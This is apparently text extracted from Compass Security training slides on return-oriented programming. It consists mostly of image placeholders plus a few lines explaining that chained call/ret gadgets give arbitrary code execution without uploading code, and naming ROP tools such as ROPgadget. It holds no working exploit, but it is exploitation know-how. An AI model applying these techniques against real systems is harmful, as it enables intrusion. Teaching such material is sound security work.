











. . . . . . . .











call/ret's can be chained!

Arbitrary code execution with not code uploaded

#### "Shellcode" consists of:

- Addresses of gadgets
- Arguments for gadgets (addresses, or immediates)
- NOT: assembler instructions



### ROP Tools

 $\overline{\mathbb{R}}$ 

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch



# ROPgadget

